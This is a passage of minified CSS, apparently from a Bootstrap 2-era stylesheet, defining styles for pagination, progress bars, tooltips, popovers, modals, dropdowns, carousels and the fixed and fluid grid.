ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid 